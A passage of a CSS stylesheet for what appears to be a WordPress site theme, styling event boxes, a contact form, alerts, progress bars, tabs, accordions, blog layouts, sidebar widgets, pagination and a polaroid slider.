  font-family: 'geared_slabregular';
  font-size: 45px;
  line-height: 45px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  color: #c89b7a;
}
.eventBox .date span {
  font-family: 'geared_slabbold';
  font-size: 56px;
  line-height: 51px;
  display: block;
}
.eventBox .place {
  display: block;
  font-family: 'geared_slabregular';
  color: #e05c28;
  font-size: 33px;
  line-height: 33px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 20px 0 0 0;
}
.eventBox .time {
  display: block;
  font-family: 'geared_slabbold';
  color: #b58767;
  font-size: 40px;
  line-height: 40px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 14px 0 0 0;
}
.eventBox .time small {
  color: inherit;
  font-size: 60%;
}
.eventBox .date.featureImg {
  height: auto;
  bottom: 0;
  top: auto;
  padding: 0;
  background: none;
}
@media (max-width: 990px) {
  .eventBox .date.featureImg {
    bottom: 0;
    top: auto;
    padding: 0;
    background: none;
    position: static;
    margin: 5px auto 20px 0;
    display: block;
    left: auto !important;
    margin-left: 0 !important;
    width: auto;
    height: auto;
  }
  .eventBox .date.featureImg img {
    display: inline-block;
  }
}
.mapit,
.shareit {
  margin: 0 0 20px 0;
  min-height: 39px;
  position: relative;
  display: inline-block;
  padding: 13px 0 0 49px;
  font-size: 31px;
  line-height: 31px;
  font-family: 'geared_slabregular';
  color: #fff;
  text-transform: uppercase;
}
.mapit:hover,
.shareit:hover {
  color: #fff;
}
.mapit i,
.shareit i {
  display: block;
  width: 45px;
  height: 45px;
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
  position: absolute;
  left: 0;
  top: 0;
}
.shareit i {
  background-position: 0 -124px;
}
.mapit + .shareit {
  margin-left: 50px;
}
.shareit + .mapit {
  margin-left: 50px;
}
/*--------------------------styles for contact form-----------------------------------*/
.wpcf7 {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 55px auto!important;
  max-width: 821px;
  min-height: 150px;
  position: relative;
  -webkit-border-radius: 5px;
  padding: 35px 30px!important;
}
.wpcf7 img.ajax-loader {
  display: none;
}
.ct-contactForm input.wpcf7-form-control.wpcf7-submit.btn.btn-default {
  padding-top: 11px;
}
/* contact form inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea,
.ct-contactForm .wpcf7-form-control {
  padding-top: 15px;
}
/*style and colors for this inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea {
  padding: 18px 8px;
  min-height: 51px;
}
/*style for text in inputs*/
.ct-contactForm p {
  padding-bottom: 11px;
  margin: 0 0 16px 0;
}
.ct-contactForm p:last-of-type {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.ct-contactForm label {
  margin-bottom: -6px;
}
/*error messages*/
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
  background-color: #f7e700;
  border-radius: 5px;
  color: #222;
}
div .wpcf7-mail-sent-ok {
  background-color: #398f14;
  color: #ffffff;
  margin: 2em 0.0em 1em 0.0em;
}
div .wpcf7-response-output {
  margin: 2em 0em 1em 0em;
}
/*--------------------------end styles for contact form-----------------------------------*/
.easyBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px 30px;
}
.easyBox.flat {
  padding: 35px 20px 30px 75px;
}
.easyBox.full {
  max-width: 100%;
  padding: 45px 55px 50px 55px;
}
.flatbox {
  background-color: #6d1b1b;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  margin-bottom: 80px;
}
/* person box */
.personBox {
  color: #fff;
  max-width: 213px;
  margin: 0 auto 20px auto;
}
.personBox .ptitle {
  text-align: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  display: block;
  background: #460606;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  text-transform: uppercase;
  padding: 11px 3px;
}
.personBox .pname {
  padding: 20px 0 8px 0;
  display: block;
  font-family: 'geared_slabregular';
  text-transform: uppercase;
  font-size: 24px;
  line-height: 24px;
}
.personBox .smallSocials {
  margin-top: 10px;
}
/* alert */
.alert {
  padding: 13px 60px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert .close {
  top: 1px;
}
.alert i {
  font-size: 18px;
  top: 1px;
  position: relative;
  margin-right: 10px;
}
footer .alert {
  padding: 0;
}
.alert-danger {
  background-color: #fce2e3;
  border-color: #de9799;
  color: #e54034;
}
.alert-danger hr {
  border-top-color: #d88486;
}
.alert-danger .alert-link {
  color: #cc261a;
}
.alert-success {
  background-color: #daeec0;
  border-color: #c4e49a;
  color: #54732c;
}
.alert-success hr {
  border-top-color: #b8df86;
}
.alert-success .alert-link {
  color: #394e1e;
}
.alert-info {
  background-color: #d4ebf6;
  border-color: #badff1;
  color: #397a99;
}
.alert-info hr {
  border-top-color: #a5d5ed;
}
.alert-info .alert-link {
  color: #2b5c74;
}
.alert-warning {
  background-color: #fdf4bd;
  border-color: #f6e789;
  color: #8c834c;
}
.alert-warning hr {
  border-top-color: #f4e271;
}
.alert-warning .alert-link {
  color: #6b643a;
}
/* icon box */
.iconBox {
  margin: 10px 0 20px 0;
}
.iconBox h3 {
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 31px;
  line-height: 31px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
}
.iconBox i {
  margin-right: 3px;
}
.buttonBox {
  padding-left: 100px;
  padding-right: 60px;
}
.buttonBox p {
  font-size: 31px;
  line-height: 31px;
  margin: 5px 0 0 0;
}
/* box with text */
.box_text {
  display: block;
  position: relative;
}
.box_text .ribbon_icon {
  display: block;
  background: transparent url("../images/blog-ribbon3.png") no-repeat center top;
  width: 42px;
  height: 57px;
  position: absolute;
  top: 39px;
  left: 30px;
  z-index: 1;
  text-align: center;
  color: #490909;
  font-size: 21px;
  padding-top: 13px;
}
.box_text .ribbon_icon i.fa-quote-left {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 88px;
  line-height: 69px;
}
.box_text .ribbon_icon i.fa-quote-left:before {
  content: "“";
}
.box_text .inner {
  min-height: 125px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  margin: 0 0 25px 0;
  text-align: center;
  background: #490909;
  padding: 35px 100px 20px 100px;
}
.box_text .inner p {
  text-shadow: none;
  font-size: 19px;
  line-height: 23px;
  font-weight: 400;
  margin: 0;
}
.box_text .inner .author {
  display: block;
  padding: 7px 0;
  font-size: 15px;
  line-height: 15px;
  color: #cc9f7e;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
}
/* progress bars */
.progress {
  position: relative;
  overflow: visible;
  height: 55px;
  margin: 0 17px 15px 10px;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-left.png") repeat-x 0 0;
  width: 10px;
  height: 55px;
  position: absolute;
  top: 0;
  left: -10px;
}
.progress-bar {
  position: relative;
  float: left;
  width: 175px;
  height: 100%;
  font-family: 'geared_slabregular';
  font-weight: 400;
  text-shadow: 1px 2px 0px rgba(5, 3, 5, 0.24);
  font-size: 35px;
  line-height: 35px;
  text-transform: uppercase;
  text-align: left;
  background: transparent url("../images/progress-bar-md.png") repeat-x 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  transition: none;
  padding: 8px 10px 0 18px;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar.animating {
  -webkit-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
}
.progress-bar:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-right.png") repeat-x 0 0;
  width: 17px;
  height: 49px;
  position: absolute;
  top: 0;
  right: -17px;
}
.progress-bar sub {
  font-size: 19px;
  text-transform: none;
  bottom: 0;
}
.progress.onlyfaq {
  margin: 0;
}
.progress.onlyfaq .progress-bar {
  width: auto;
  padding-right: 25px;
}
/* .pie-chart */
.pie-chart {
  margin: 0 0 25px 0;
  position: relative;
  background: transparent;
  width: 159px;
  height: 159px;
  display: inline-block;
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 42px;
}
.pie-chart > span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 55px;
  line-height: 45px;
}
.pie-chart > span > i {
  position: relative;
  top: -1px;
}
.pie-chart > span > sub {
  font-size: 25px;
  bottom: 0;
  margin-left: 3px;
}
/* testimonial */
.testimonial .inner {
  position: relative;
  background: #f5f3eb;
  color: #460606;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 20px 0;
  padding: 20px 30px 10px 55px;
}
.testimonial .inner p {
  color: #460606;
  text-shadow: none;
}
.testimonial .inner:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 90px;
  height: 0;
  float: left;
  position: relative;
  left: -40px;
  top: 28px;
}
.testimonial .inner:after {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 11px 10.5px 0 10.5px;
  border-color: #f5f3eb transparent transparent transparent;
  position: absolute;
  left: 31px;
  bottom: -11px;
}
.testimonial .media-body {
  padding-top: 12px;
  line-height: 16px;
  clear: both;
}
.testimonial .media > .pull-left {
  margin-left: 15px;
  margin-right: 15px;
}
.testimonial .media .media-object {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.testimonial.dark_ver .inner {
  background: #4a0a0a;
  color: #f5f3eb;
}
.testimonial.dark_ver .inner p {
  color: #f5f3eb;
}
.testimonial.dark_ver .inner:after {
  border-color: #4a0a0a transparent transparent transparent;
}
/* tabs */
.nav-tabs {
  border: 0;
  margin: 0 0 20px 0;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li:first-child a {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.nav-tabs > li:last-child a {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.nav-tabs > li > a {
  color: #fff;
  padding: 8px 15px;
  margin-right: 1px;
  font-size: 13px;
  line-height: 14px;
  border: 0 !important;
  border-radius: 0;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  background: #450505;
}
.nav-tabs > li > a:hover {
  border: 0;
  background: #450505;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background: #c89b7a;
  border: 0;
  cursor: default;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  top: 0;
  left: 0;
  position: relative;
}
p + .nav-tabs.type2 {
  margin-top: 30px;
}
.nav-tabs.type2 {
  border: 0;
  margin: 0;
}
.nav-tabs.type2 > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs.type2 > li:first-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li > a {
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  color: #4a0a0a;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
.nav-tabs.type2 > li > a:hover {
  border: 0;
  background: #f5f3eb;
}
.nav-tabs.type2 > li.active > a,
.nav-tabs.type2 > li.active > a:hover,
.nav-tabs.type2 > li.active > a:focus {
  color: #4a0a0a;
  background: #f5f3eb;
  border: 0;
  cursor: default;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.type2 > li + li + li > a {
  background: #dededd;
}
.nav-tabs.type2 + .tab-content {
  padding: 24px 17px 17px 28px;
  background: #f5f3eb;
  -webkit-border-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 4px;
  -moz-border-radius-topleft: 0;
  border-radius: 4px;
  border-top-left-radius: 0;
}
.nav-tabs.type2 + .tab-content * {
  color: #4a0a0a;
  text-shadow: none;
}
.nav-tabs.type2.dark_ver > li > a {
  background: #580f0f;
  color: #fff;
}
.nav-tabs.type2.dark_ver > li > a:hover {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver > li + li + li > a {
  background: #661616;
}
.nav-tabs.type2.dark_ver > li.active > a,
.nav-tabs.type2.dark_ver > li.active > a:hover,
.nav-tabs.type2.dark_ver > li.active > a:focus {
  color: #fff;
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content * {
  color: #fff;
}
/* accordion */
.panel-default {
  border: 0;
}
.panel-default .panel-title {
  font-size: 18px;
  line-height: 18px;
}
.panel-default > .panel-heading a {
  display: block;
  padding: 15px 30px;
  color: #fff;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #333;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-default > .panel-heading a:before {
  color: #444;
  color: rgba(0, 0, 0, 0.4);
  float: left;
  height: 0;
  position: relative;
  left: -28px;
  top: 1px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f068";
}
.panel-default > .panel-heading a.collapsed:before {
  content: "\f067";
}
.panel-default > .panel-heading {
  color: transparent;
  background-color: transparent;
  border: 0;
  padding: 0;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 15px 30px;
  border: 0;
  color: #fff;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border: 0;
}
p + .panel-group {
  margin-top: 30px;
}
.panel-group {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-group .panel {
  background: transparent;
  border: 0;
  border-top: 1px solid transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-group .onlyfaq {
  display: none;
}
/* custom styles for visual composers elements */
.ct-vcPostGrid div [class*='vc_custom'] {
  background-color: transparent !important;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:link,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:visited,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:focus,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
.ct-vcCallToAction {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  background-color: transparent !important;
  border: 1px solid #ba1818 !important;
  border: 1px solid rgba(186, 24, 24, 0.5) !important;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:link,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:visited,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:focus,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
div .ct-vcTabs div ul li a {
  background: #580f0f !important;
  color: #fff !important;
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
div .ct-vcTabs div ul li a:hover,
div .ct-vcTabs div ul li.vc_active a {
  color: #fff !important;
  background: #4a0a0a !important;
}
div .ct-vcTabs div.vc_tta-panels-container div.vc_tta-panels,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background-color: #4a0a0a !important;
  border-color: #4a0a0a !important;
  background-image: none;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-title-text,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff !important;
  border-color: #fff !important;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::before,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::after {
  border-color: #fff;
}
/* blog */
.blog-list {
  margin: 50px 0 0 0;
}
.blog-main > .inner {
  max-width: 541px;
}
.blog-main .blog_title {
  margin: 0 0 15px 0;
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 35px;
  line-height: 35px;
}
.blog-main .blog_thumbnail {
  position: relative;
  margin: 5px 0;
  display: inline-block;
  clear: both;
}
.blog-main .blog_thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.blog-main .blog_thumbnail .ribbon_details {
  display: block;
  text-align: center;
  background: transparent url("../images/blog-ribbon1.png") no-repeat center top;
  width: 73px;
  height: 101px;
  padding-left: 8px;
  position: absolute;
  right: 27px;
  top: -7px;
  color: #fff;
  font-size: 15px;
  line-height: 16px;
  z-index: 9;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_date {
  display: block;
  padding: 12px 0 5px 0;
  text-transform: uppercase;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments {
  display: inline-block;
  border-top: 1px solid #fff;
  padding: 8px 2px 4px 2px;
  min-width: 35px;
  font-size: 14px;
  line-height: 14px;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments i {
  margin-left: 2px;
}
.blog-main .meta_box {
  margin: 20px 0 5px 0;
  padding: 3px 0;
  font-family: 'geared_slabbold';
  color: #fff;
  font-size: 20px;
  line-height: 21px;
}
.blog-main .meta_box > span {
  position: relative;
  display: inline-block;
  padding: 0 18px;
  margin-bottom: 25px;
}
.blog-main .meta_box > span:before {
  content: " ";
  height: 15px;
  width: 2px;
  background: #fff;
  position: absolute;
  top: 2px;
  left: -3px;
}
.blog-main .meta_box > span:first-child {
  padding-left: 0;
}
.blog-main .meta_box > span:first-child:before {
  display: none;
  height: 0;
}
.blog-main .meta_box .meta_comments em {
  text-align: center;
  position: absolute;
  display: inline-block;
  font-style: normal;
  background: transparent url("../images/blog-ribbon2.png") no-repeat center top;
  width: 36px;
  height: 50px;
  top: -7px;
  padding-top: 8px;
}
.blog-main .meta_box .meta_comments span {
  margin-left: 45px;
}
.blog-main .btn-blog {
  margin-top: 5px;
}
.blog-post {
  margin: 0 0 40px 0;
}
.blog-post p {
  margin-bottom: 25px;
}
.blog-post blockquote p {
  margin-bottom: 15px;
}
.recent_posts.blog-main .meta_box {
  margin: 0;
}
.recent_posts.blog-main .meta_box > span {
  padding: 0;
  margin: 0 12px 5px 0;
}
.recent_posts.blog-main .meta_box > span:before {
  display: none;
  height: 0;
}
.recent_posts.blog-main .blog-thumbnail {
  display: block;
  margin: 5px 0 12px 0;
  max-width: 215px;
}
.recent_posts.blog-main .blog-thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.recent_posts.blog-main .row.withMargin > .col-xs-6 {
  margin-bottom: 25px;
}
.commentList .oneComment > .media {
  margin-bottom: 10px;
}
.commentList .oneComment > .media > .pull-left {
  margin-right: 15px;
}
.commentForm {
  margin-bottom: 40px;
}
.pagination-comments {
  text-align: center;
}
.pagination-comments .page-numbers {
  list-style: none;
}
.pagination-comments .page-numbers > li {
  display: inline-block;
  margin: 5px;
}
.blog-sidebar .widget {
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
  padding: 0 0 20px 0;
  margin: 0 0 25px 0;
}
.blog-sidebar .widget > h3,
.blog-sidebar .widget > h4,
.blog-sidebar .widget > h5,
.blog-sidebar .widget > h6,
.blog-sidebar .widget .hdr2.special {
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 24px;
  line-height: 25px;
  margin: 0 0 20px 0;
  color: inherit;
  text-transform: none;
}
.blog-sidebar .widget .tab-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget .tab-content ul > li {
  font-family: 'aleobold';
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
}
.blog-sidebar .widget_archive h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_recent_entries h3 + ul,
.blog-sidebar .widget_recent_comments h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_meta h3 + ul,
.blog-sidebar .widget_pages h3 + ul,
.blog-sidebar .widget_rss h3 + ul,
.blog-sidebar .widget_links h3 + ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget_archive h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_recent_entries h3 + ul > li,
.blog-sidebar .widget_recent_comments h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_meta h3 + ul > li,
.blog-sidebar .widget_pages h3 + ul > li,
.blog-sidebar .widget_rss h3 + ul > li,
.blog-sidebar .widget_links h3 + ul > li {
  display: block;
  font-family: 'aleobold';
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_meta h3 + ul > li.current-cat,
.blog-sidebar .widget_pages h3 + ul > li.current-cat,
.blog-sidebar .widget_rss h3 + ul > li.current-cat,
.blog-sidebar .widget_links h3 + ul > li.current-cat {
  color: #c89b7a;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_meta h3 + ul > li.current-cat:before,
.blog-sidebar .widget_pages h3 + ul > li.current-cat:before,
.blog-sidebar .widget_rss h3 + ul > li.current-cat:before,
.blog-sidebar .widget_links h3 + ul > li.current-cat:before {
  font-size: 12px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054";
  height: 0;
  float: left;
  position: relative;
  left: -20px;
  top: 2px;
}
.blog-sidebar .tweet_list li {
  font-size: 12px;
  line-height: 20px;
}
.blog-sidebar .tweet_list li a {
  color: #444;
  color: rgba(0, 0, 0, 0.7);
}
.blog-sidebar .tweet_list li .tweet_time a {
  color: #c89b7a;
}
footer .widget_archive h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_recent_entries h3 + ul,
footer .widget_recent_comments h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_meta h3 + ul,
footer .widget_pages h3 + ul,
footer .widget_rss h3 + ul,
footer .widget_links h3 + ul {
  margin: 0;
  padding: 0px;
  list-style: none;
}
footer .widget_archive h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_recent_entries h3 + ul > li,
footer .widget_recent_comments h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_meta h3 + ul > li,
footer .widget_pages h3 + ul > li,
footer .widget_rss h3 + ul > li,
footer .widget_links h3 + ul > li {
  display: block;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 10px 0 5px 0;
  border-radius: 0;
  color: #fff;
  font-family: 'geared_slabregular';
}
.pagination > li {
  display: inline-block;
  margin: 0 5px 5px 5px;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #bcd2c5;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.pagination > li > a i,
.pagination > li > span i {
  font-size: 17px;
  position: relative;
  top: -2px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:first-child > a i,
.pagination > li:first-child > span i {
  margin-right: 14px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:last-child > a i,
.pagination > li:last-child > span i {
  margin-left: 14px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #470707;
}
.pagination > .active > a,
.pagination > .active > span {
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #fff;
  background-color: #470707;
  border-color: #470707;
  cursor: not-allowed;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* polaroid slider */
.polaroidSlider {
  display: inline-block;
  margin: 45px 0 22px 0;
  position: relative;
  text-align: left;
  width: 325px;
  height: 350px;
  background: transparent url("../images/polaroid-bg.png") no-repeat top center;
}
.polaroidSlider .inner {
  width: 271px;
  height: 230px;
  position: relative;
  margin-top: 33px;
  margin-left: 32px;
  display: inline-block;
}
.polaroidSlider .scotchtape {
  position: absolute;
  left: -28px;
  top: -25px;
  z-index: 53;
}
.polaroidSlider .bx-wrapper .bx-controls-direction a {
  top: auto;
  bottom: -50px;
  z-index: 88;
}
.polaroidSlider .bx-wrapper .bx-prev {
  left: 85px;
}
.polaroidSlider .bx-wrapper .bx-next {
